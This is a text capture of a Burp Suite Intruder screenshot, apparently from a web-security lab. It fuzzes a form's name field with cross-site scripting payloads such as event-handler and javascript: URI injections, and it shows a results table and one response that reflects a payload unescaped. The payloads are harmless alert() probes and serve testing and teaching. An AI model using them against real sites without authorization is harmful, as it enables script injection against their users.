 Burp Suite Professional v2.0.15beta - Temporary Project - licensed to Global Cybersec [5 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets
Payload set: 1 Payload count: 385
Payload type: Simple list Request count: 1,155
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are use
Paste
Load ...
Remove
Clear
<form id="test"></form><button form="test" formactio...
<input onfocus=write(1) autofocus>
<input onblur=write(1) autofocus><input autofocus>
<video poster=javascript:alert(1)//></video>
<body onscroll=alert(1)><br><br><br><br><br><br>...
<form id=test onforminput=alert(1)><input></form><b...
<video><source onerror="alert(1)">
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payl
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 5485
1 1 <form id="test"></form><button fo... 200 5567
2 1 <input onfocus=write(1) autofocus> 200 5515
3 1 <input onblur=write(1) autofocus>... 200 5531
4 1 <video poster=javascript:alert(1)//>... 200 5525
5 1 <body onscroll=alert(1)><br><br><... 200 5565
6 1 <form id=test onforminput=alert(1)... 200 5580
7 1 <video><source onerror="alert(1)"> 200 5515
8 1 <video onerror="alert(1)"><source... 200 5532
9 1 <form><button formaction="javasc... 200 5538
10 1 <body oninput=alert(1)><input auto... 200 5521
11 1 <math href="javascript:alert(1)">C... 400 506
12 1 <form action="" method="post"> <... 200 5700
13 1 <link rel="import" href="test.svg" /> 200 5518
Request Response
Raw Headers Hex HTML Render
<p>
What's your name?
<input type="text" name="name">
<input type="submit" value="Submit">
</p>
</form>
<pre>Hello <body onscroll=alert(1)><br><br><br><br><br><br>...<br><br><br><br><input autofocus></pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)"
target="_blank">https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)</a></li>
? < + > alert()1 0 matches
Finished